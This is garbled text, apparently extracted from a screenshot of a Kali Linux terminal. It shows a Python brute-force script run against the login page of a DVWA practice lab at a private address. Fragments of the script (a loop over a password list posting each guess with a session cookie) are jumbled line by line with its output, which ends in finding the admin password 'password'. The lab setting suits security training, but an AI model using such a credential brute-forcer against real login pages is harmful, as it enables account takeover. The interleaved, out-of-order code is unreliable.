 with open(passwdfile, 'r') as passwords:
┌──(Hafsah㉿kali)-[~/Desktop]
└─$ python bruteforcetask2.py http://10.0.2.5/dvwa/login.php admin passwords.txt "Login failed" "{'security': 'low', 'PHPSESSID': '269c78fdc8aac4
ed2310048b66c9a492'}"
for password in passwords:
password = password.strip()
Trying: 12345
print('Trying: ' + password)
Trying: 123456789
data = {'username': username, 'password': password, 'Login': 'Login'}
Trying: 12345rr
Trying: 12345678
# Send POST request with or without cookies
Trying: qwerty
Trying: abc123
if cookies:
Trying: monkey
response = requests.post(url, data=data, cookies=cookies)
Trying: password
else:
Found username ==> admin
Found password ==> password
response = requests.post(url, data=data)
20